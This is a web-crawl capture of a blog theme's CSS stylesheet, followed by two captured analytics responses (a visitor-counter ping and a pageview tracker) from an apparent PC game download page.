i#postQuickEdit:hover {
    background: #ff8300;
    color: #fff
}

.pagenavi .pages,
.pagenavi span,
.pagenavi a {
    border-color: #01addb
}

a:hover {
    color: #01addb
}

#footer-wrapper {
    border-top: 8px solid #01addb
}

.footer .Label .list-label-widget-content li {
    background: #01addb
}

#footer-wrapper .widget-content {
    border-bottom: 4px solid #01addb
}

#sidebartengah {
    margin-bottom: 15px;
    box-shadow: 0 1px 3px 0 #b5b5b5;
    border: 1px solid #ddd;
    border-bottom: 4px solid #01addb
}

::-moz-selection {
    background: #01addb
}

.post-body blockquote {
    border-left: 2px solid #01addb;
    color: #01addb
}

#ajax-search-form::after {
    border-color: transparent transparent transparent #01addb
}

#ajax-search-form input[type=submit] {
    background-color: #01addb
}

#nav {
    border-bottom: 5px solid #01addb
}

#nav li.mhome a {
    background-color: #01addb
}

.nivo-caption {
    border-top: 3px solid #01addb
}

#ajax-search-form input[type=submit] {
    background-color: #01addb
}

#colorit9an {
    border: 1px solid #01addb
}

.ikonz-social span {
    background: #01addb
}

#social-ikonzs strong {
    background-color: #01addb
}

.redmo a {
    background: none repeat scroll 0 0 #01addb
}

.redwix {
    background-color: rgba(31, 182, 175, .4)
}

.redwix i.fa-hand-o-up {
    background-color: #01addb
}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://whos.amung.us/pingjs/?k=h6d49i832p&t=Download%20Wall%20World%20v1.0.9.332%20%7C%20MrPcGamer&c=s&x=https%3A%2F%2Fmrpcgamer.net%2Fdownload-wall-world-v1-0-9-332%2F&y=&a=0&d=2.125&v=27&r=9233
body_size: -48
content:
WAU_r_s('20','h6d49i832p',0);

--- FILE ---
content_type: application/javascript
request_url: https://t.dtscout.com/pv/?_a=v&_h=mrpcgamer.net&_ss=5hzbshjkii&_pv=1&_ls=0&_u1=1&_u3=1&_cc=us&_pl=d&_cbid=3q0r&_cb=_dtspv.c
body_size: -284
content:
try{_dtspv.c({"b":"chrome@131"},'3q0r');}catch(e){}